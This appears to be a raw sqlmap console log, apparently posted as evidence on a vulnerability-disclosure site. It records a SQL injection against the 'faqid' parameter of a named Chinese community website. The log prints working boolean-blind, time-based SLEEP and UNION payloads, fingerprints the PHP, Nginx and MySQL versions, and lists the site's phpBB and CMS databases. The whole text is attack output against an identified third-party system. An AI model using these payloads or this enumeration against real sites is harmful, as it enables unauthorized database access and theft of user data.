 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: faqid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: faqid=26 AND 1465=1465

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: faqid=26 AND (SELECT * FROM (SELECT(SLEEP(5)))izHA)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: faqid=26 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71766a7071,0
x4550524a625963476477,0x716a6a7671),NULL,NULL,NULL,NULL,NULL,NULL--
---
[18:38:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Nginx
back-end DBMS: MySQL 5.0.12
[18:38:44] [INFO] fetching database names
available databases [4]:
[*] cc_phpbb
[*] cc_phpcms
[*] information_schema
[*] test

[18:38:44] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\community.edufe.com.cn'
www.wooyun.org
[*] shutting down at 18:38:44